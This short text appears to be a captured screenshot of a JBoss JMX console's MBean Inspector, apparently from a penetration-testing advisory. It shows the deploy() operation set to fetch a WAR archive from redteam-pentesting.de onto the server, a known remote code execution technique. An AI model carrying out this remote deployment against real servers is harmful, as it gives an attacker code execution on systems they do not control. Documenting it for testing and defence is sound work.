 File Edit View History Bookmarks Tools Help
http://scribus:8080/jmx-console/HtmlAdaptor?action=inspectMBean&n Google
MBean Inspector x
void deploy()
(no description)
Param ParamType ParamValue ParamDescription
url java.lang.String http://www.redteam-pentesting.de/redteam.war (no description)
Invoke